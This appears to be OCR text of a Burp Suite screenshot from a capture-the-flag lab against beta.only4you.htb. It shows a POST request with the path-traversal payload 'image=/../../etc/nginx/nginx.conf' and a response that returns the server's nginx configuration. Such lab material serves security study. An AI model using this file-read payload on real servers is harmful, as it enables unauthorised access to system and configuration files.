 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn
1 × 2 × 3 × 4 × +
Send Cancel < ▼ > ▼ Target: http://bet
Request
Pretty Raw Hex \n
1 POST /download HTTP/1.1
2 Host: beta.only4you.htb
3 Content-Length: 33
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://beta.only4you.htb
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.5359.125 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.9
10 Referer: http://beta.only4you.htb/list
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 image=/../../etc/nginx/nginx.conf
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sat, 20 May 2023 23:02:19 GMT
4 Content-Type: application/octet-stream
5 Content-Length: 1490
6 Connection: close
7 Content-Disposition: attachment; filename=nginx.conf
8 Last-Modified: Mon, 04 Feb 2019 15:52:23 GMT
9 Cache-Control: no-cache
10 ETag: "1549295543.0-1490-1416431590"
11
12 user www-data;
13 worker_processes auto;
14 pid /run/nginx.pid;
15 include /etc/nginx/modules-enabled/*.conf;
16
17 events {
18 worker_connections 768;
19 # multi_accept on;
20 }
21
22 http {
23
24 ##
25 # Basic Settings
26 ##
27
28 sendfile on;
29 tcp_nopush on;
30 tcp_nodelay on;
31 keepalive_timeout 65;
32 types_hash_max_size 2048;
33 # server_tokens off;
34
35 # server_names_hash_bucket_size 64;
36 # server_name_in_redirect off;
37
38 include /etc/nginx/mime.types;
39 default_type application/octet-stream;
40
41 ##
Insp
Requ
Requ
Requ
Requ
Requ
Resp